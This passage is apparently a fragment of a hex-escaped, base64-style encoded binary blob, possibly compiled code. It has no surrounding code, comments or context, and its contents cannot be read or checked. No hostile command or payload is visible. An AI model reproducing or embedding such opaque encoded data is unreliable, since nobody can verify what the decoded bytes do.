x67\x43\x41\x43\x41\x44\x4c\x51\x41\x43\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x48\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x79\x41\x4a\x63\x36\x30\x67\x4e\x55\x49\x67\x69\x4b\x63\x67\x41\x79\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x4e\x69\x41\x44\x49\x41\x53\x74\x49\x6a\x51\x67\x41\x79\x30\x41\x44\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4d\x67\x42\x33\x4f\x74\x49\x6a\x4a\x43\x49\x49\x61\x45\x49\x6a\x6f\x67\x41\x61\x30\x67\x42\x61\x31\x43\x49\x49\x61\x45\x68\x54\x63\x44\x41\x43\x41\x44\x49\x44\x59\x67\x4f\x34\x55\x33\x41\x77\x67\x67\x4e\x43\x41\x45\x49\x42\x4a\x78\x49\x41\x74\x71\x49\x67\x45\x70\x41\x77\x41\x69\x4f\x30\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x69\x4e\x33\x34\x69\x4f\x45\x49\x67\x69\x43\x41\x79\x49\x44\x64\x2b\x66\x43\x45\x33\x49\x44\x55\x67\x4f\x45\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x4e\x43\x41\x37\x51\x69\x43\x49\x49\x6a\x52\x2b\x49\x44\x64\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x66\x43\x49\x34\x51\x69\x43\x47\x68\x48\x77\x68\x4e\x53\x41\x37\x49\x44\x49\x67\x4e\x48\x34\x67\x4d\x33\x77\x67\x4e\x30\x49\x67\x69\x48\x77\x67\x4f\x45\x49\x67\x69\x48\x77\x69\x4d\x34\x55\x68\x4e\x43\x41\x31\x49\x41\x45\x70\x41\x77\x69\x46\x49\x54\x49\x67\x41\x53\x41\x7a\x4e\x77\x4d\x41\x49\x41\x45\x67\x4e\x54\x63\x44\x43\x43\x41\x53\x49\x44\x53\x6e\x49\x67\x46\x78\x49\x41\x74\x71\x49\x67\x4d\x74\x41\x41\x39\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x4d\x74\x41\x41\x70\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x4d\x74\x41\x41\x56\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x45\x67\x41\x79\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x49\x51\x45\x67\x4d\x71\x63\x67\x41\x79\x30\x41\x44\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x53\x41\x79\x51\x69\x43\x49\x70\x79\x41\x44\x4c\x51\x41\x4d\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x4c\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x42\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x47\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4f\x74\x51\x69\x43\x47\x68\x43\x45\x37\x49\x41\x4d\x67\x41\x61\x30\x69\x4d\x79\x41\x30\x51\x69\x43\x49\x70\x79\x41\x44\x4c\x51\x41\x4f\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x4a\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x44\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x45\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x69\x42\x61\x30\x69\x4e\x55\x49\x67\x68\x6f\x51\x67\x4f\x6f\x55\x33\x41\x77\x41\x67\x41\x79\x41\x32\x49\x44\x75\x46\x4e\x77\x4d\x49\x49\x44\x4d\x67\x41\x53\x41\x53\x63\x53\x41\x4c\x61\x69\x49\x44\x4b\x51\x4d\x41\x49\x6a\x5a\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6a\x64\x2b\x49\x6a\x70\x43\x49\x49\x67\x67\x4e\x53\x41\x33\x66\x6e\x77\x68\x4e\x79\x41\x79\x49\x44\x70\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x4d\x67\x4e\x6b\x49\x67\x69\x43\x49\x7a\x66\x69\x41\x33\x51\x76\x2f\x2f\x2f\x2f\x38\x50\x67\x33\x77\x69\x4f\x6b\x49\x67\x68\x6f\x52\x38\x49\x54\x49\x67\x4e\x69\x41\x30\x49\x44\x4d\x67\x4e\x58\x35\x38\x49\x44\x64\x43\x49\x49\x68\x38\x49\x44\x70\x43\x49\x49\x68\x38\x49\x6a\x53\x46\x49\x54\x4d\x67\x4d\x69\x41\x44\x4b\x51\x4d\x49\x68\x53\x45\x31\x49\x41\x4d\x67\x4e\x44\x63\x44\x41\x43\x41\x44\x49\x44\x49\x33\x41\x77\x67\x67\x4d\x36\x63\x68\x42\x69\x41\x7a\x51\x69\x43\x49\x70\x79\x45\x48\x49\x44\x57\x6e\x49\x51\x6b\x67\x41\x6b\x45\x42\x61\x69\x49\x43\x49\x42\x64\x4a\x44\x51\x41\x4c\x43\x30\x48\x51\x31\x67\x41\x67\x44\x43\x6b\x44\x41\x44\x63\x44\x41\x45\x48\x59\x31\x67\x41\x67\x44\x43\x6b\x44\x43\x44\x63\x44\x41\x45\x48\x67\x31\x67\x41\x67\x44\x43\x6b\x44\x45\x44\x63\x44\x41\x45\x48\x6f\x31\x67\x41\x67\x44\x43\x6b\x44\x47\x44\x63\x44\x41\x45\x48\x77\x31\x67\x41\x67\x44\x43\x6b\x44\x49\x44\x63\x44\x41\x45\x48\x34\x31\x67\x41\x67\x44\x43\x6b\x44\x4b\x44\x63\x44\x41\x45\x47\x41\x31\x77\x41\x67\x44\x43\x6b\x44\x4d\x44\x63\x44\x41\x45\x47\x49\x31\x77\x41\x67\x44\x43\x6b\x44\x4f\x44\x63\x44\x41\x45\x47\x51\x31\x77\x41\x67\x44\x45\x46\x41\x61\x79\x6b\x44\x41\x44\x63\x44\x41\x45\x47\x59\x31\x77\x41\x67\x44\x43\x6b\x44\x53\x44\x63\x44\x41\x45\x47\x67\x31\x77\x41\x67\x44\x43\x6b\x44\x55\x44\x63\x44\x41\x45\x47\x6f\x31\x77\x41\x67\x44\x43\x6b\x44\x57\x44\x63\x44\x41\x45\x47\x77\x31\x77\x41\x67\x44\x43\x6b\x44\x59\x44\x63\x44\x41\x45\x47\x34\x31\x77\x41\x67\x44\x43\x6b\x44\x61\x44\x63\x44\x41\x45\x48\x41\x31\x77\x41\x67\x44\x43\x6b\x44\x63\x44\x63\x44\x41\x45\x48\x49\x31\x77\x41\x67\x44\x43\x6b\x44\x65\x44\x63\x44\x41\x43\x41\x59\x42\x45\x41\x67\x47\x43\x67\x43\x41\x43\x49\x42\x42\x45\x41\x67\x41\x53\x67\x43\x42\x43\x49\x43\x42\x45\x41\x67\x41\x68\x41\x50\x49\x42\x67\x6f\x41\x67\x42\x42\x41\x44\x59\x43\x42\x43\x41\x59\x4b\x41\x49\x41\x49\x51\x45\x4c\x49\x41\x45\x6f\x41\x67\x77\x69\x41\x67\x52\x41\x49\x41\x49\x51\x44\x79\x41\x59\x4b\x41\x49\x41\x51\x51\x41\x32\x41\x67\x77\x67\x47\x43\x67\x43\x41\x43\x45\x42\x43\x79\x41\x42\x45\x41\x38\x4c\x49\x42\x67\x51\x44\x77\x73\x51\x4c\x43\x49\x45\x49\x42\x41\x51\x4c\x55\x45\x41\x49\x51\x45\x44\x51\x45\x48\x51\x31\x67\x41\x67\x41\x53\x41\x4c\x61\x69\x49\x43\x4b\x51\x4d\x41\x51\x64\x44\x57\x41\x43\x6b\x44\x41\x49\x55\x69\x4d\x6a\x63\x44\x41\x45\x48\x59\x31\x67\x41\x67\x41\x69\x6b\x44\x43\x45\x48\x59\x31\x67\x41\x70\x41\x77\x43\x46\x49\x6a\x51\x33\x41\x77\x42\x42\x34\x4e\x59\x41\x49\x41\x73\x67\x41\x55\x45\x51\x63\x6d\x6f\x69\x41\x69\x6b\x44\x41\x45\x48\x67\x31\x67\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x65\x6a\x57\x41\x43\x41\x43\x4b\x51\x4d\x49\x51\x65\x6a\x57\x41\x43\x6b\x44\x41\x49\x55\x33\x41\x77\x42\x42\x38\x4e\x59\x41\x49\x41\x73\x67\x41\x55\x45\x67\x63\x6d\x6f\x69\x41\x69\x6b\x44\x41\x45\x48\x77\x31\x67\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x66\x6a\x57\x41\x43\x41\x43\x4b\x51\x4d\x49\x51\x66\x6a\x57\x41\x43\x6b\x44\x41\x49\x55\x33\x41\x77\x42\x42\x67\x4e\x63\x41\x49\x41\x73\x67\x41\x55\x45\x77\x63\x6d\x6f\x69\x41\x69\x6b\x44\x41\x45\x47\x41\x31\x77\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x59\x6a\x58\x41\x43\x41\x43\x4b\x51\x4d\x49\x51\x59\x6a\x58\x41\x43\x6b\x44\x41\x49\x55\x33\x41\x77\x42\x42\x6b\x4e\x63\x41\x49\x41\x73\x67\x41\x55\x48\x41\x41\x48\x4a\x71\x49\x67\x49\x70\x41\x77\x42\x42\x6b\x4e\x63\x41\x4b\x51\x4d\x41\x68\x54\x63\x44\x41\x45\x47\x59\x31\x77\x41\x67\x41\x69\x6b\x44\x43\x45\x47\x59\x31\x77\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x61\x44\x58\x41\x43\x41\x4c\x49\x41\x46\x42\x30\x41\x42\x79\x61\x69\x49\x43\x4b\x51\x4d\x41\x51\x61\x44\x58\x41\x43\x6b\x44\x41\x49\x55\x33\x41\x77\x42\x42\x71\x4e\x63\x41\x49\x41\x49\x70\x41\x77\x68\x42\x71\x4e\x63\x41\x4b\x51\x4d\x41\x68\x54\x63\x44\x41\x45\x47\x77\x31\x77\x41\x67\x43\x79\x41\x42\x51\x65\x41\x41\x63\x6d\x6f\x69\x41\x69\x6b\x44\x41\x45\x47\x77\x31\x77\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x62\x6a\x58\x41\x43\x41\x43\x4b\x51\x4d\x49\x51\x62\x6a\x58\x41\x43\x6b\x44\x41\x49\x55\x33\x41\x77\x42\x42\x77\x4e\x63\x41\x49\x41\x73\x67\x41\x55\x48\x77\x41\x48\x4a\x71\x49\x67\x49\x70\x41\x77\x42\x42\x77\x4e\x63\x41\x4b\x51\x4d\x41\x68\x54\x63\x44\x41\x45\x48\x49\x31\x77\x41\x67\x41\x69\x6b\x44\x43\x45\x48\x49\x31\x77\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x51\x41\x68\x41\x69\x41\x30\x51\x68\x43\x49\x70\x30\x48\x2f\x41\x58\x45\x68\x41\x79\x41\x30\x51\x6a\x69\x49\x70\x30\x48\x2f\x41\x58\x45\x68\x42\x53\x41\x79\x51\x68\x69\x49\x70\x30\x48\x2f\x41\x58\x45\x68\x42\x69\x41\x30\x51\x68\x69\x49\x70\x30\x48\x2f\x41\x58\x45\x68\x42\x77\x4e\x41\x51\x64\x4c\x57\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x64\x66\x57\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x64\x48\x57\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x64\x62\x57\x41\x43\x30\x41\x41\x43\x45\x49\x51\x64\x44\x57\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x30\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x64\x44\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x31\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x79\x41\x45\x4b\x41\x49\x41\x4b\x41\x49\x4d\x49\x41\x4a\x42\x42\x48\x52\x71\x49\x67\x4d\x6f\x41\x67\x42\x7a\x4e\x67\x49\x41\x51\x64\x54\x57\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x64\x37\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x32\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x47\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x31\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x32\x4e\x59\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x33\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x48\x59\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x64\x7a\x57\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x64\x7a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x42\x30\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x31\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x49\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x65\x50\x57\x41\x43\x30\x41\x41\x43\x45\x46\x51\x65\x4c\x57\x41\x43\x30\x41\x41\x43\x45\x47\x51\x65\x66\x57\x41\x43\x30\x41\x41\x43\x45\x48\x51\x65\x48\x57\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x65\x62\x57\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x65\x76\x57\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x65\x44\x57\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x65\x2f\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x36\x74\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x67\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x65\x58\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x65\x54\x57\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x65\x37\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x36\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x35\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x36\x4e\x59\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x37\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x48\x6f\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x65\x7a\x57\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x65\x7a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x66\x50\x57\x41\x43\x30\x41\x41\x43\x45\x46\x51\x66\x4c\x57\x41\x43\x30\x41\x41\x43\x45\x47\x51\x66\x66\x57\x41\x43\x30\x41\x41\x43\x45\x48\x51\x66\x48\x57\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x66\x62\x57\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x66\x76\x57\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x66\x44\x57\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x66\x2f\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x2b\x74\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x77\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x66\x58\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x66\x54\x57\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x66\x37\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x2b\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x39\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x2b\x4e\x59\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x2f\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x48\x34\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x66\x7a\x57\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x66\x7a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x59\x50\x58\x41\x43\x30\x41\x41\x43\x45\x46\x51\x59\x4c\x58\x41\x43\x30\x41\x41\x43\x45\x47\x51\x59\x66\x58\x41\x43\x30\x41\x41\x43\x45\x48\x51\x59\x48\x58\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x59\x62\x58\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x59\x76\x58\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x59\x44\x58\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x59\x2f\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x69\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x41\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x59\x58\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x59\x54\x58\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x59\x37\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x69\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x68\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x69\x4e\x63\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x6a\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x47\x49\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x59\x7a\x58\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x59\x7a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x5a\x50\x58\x41\x43\x30\x41\x41\x43\x45\x46\x51\x5a\x4c\x58\x41\x43\x30\x41\x41\x43\x45\x47\x51\x5a\x66\x58\x41\x43\x30\x41\x41\x43\x45\x48\x51\x5a\x48\x58\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x5a\x62\x58\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x5a\x76\x58\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x5a\x44\x58\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x5a\x2f\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x6d\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x51\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x5a\x58\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x5a\x54\x58\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x5a\x37\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x6d\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x6c\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6d\x4e\x63\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x6e\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x47\x59\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x5a\x7a\x58\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x5a\x7a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x61\x50\x58\x41\x43\x30\x41\x41\x43\x45\x46\x51\x61\x4c\x58\x41\x43\x30\x41\x41\x43\x45\x47\x51\x61\x66\x58\x41\x43\x30\x41\x41\x43\x45\x48\x51\x61\x48\x58\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x61\x62\x58\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x61\x76\x58\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x61\x44\x58\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x61\x2f\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47